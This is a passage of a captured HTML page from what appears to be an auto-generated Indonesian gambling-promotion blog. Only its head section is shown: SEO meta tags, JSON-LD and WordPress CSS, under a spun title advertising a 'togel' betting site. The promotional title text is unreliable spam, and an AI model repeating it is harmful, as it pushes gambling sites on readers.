

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/
body_size: 17926
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok" />
	<link rel="canonical" href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok" />
	<meta property="og:description" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok" />
	<meta property="og:url" content="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-24T19:39:17+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok" />
	<meta name="twitter:description" content="Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#article","isPartOf":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok","datePublished":"2023-05-24T19:39:17+00:00","mainEntityOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/"},"wordCount":1963,"commentCount":0,"image":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/","url":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/","name":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#primaryimage"},"image":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-24T19:39:17+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok","breadcrumb":{"@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Buntok"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Buntok Comments Feed" href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-buntok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 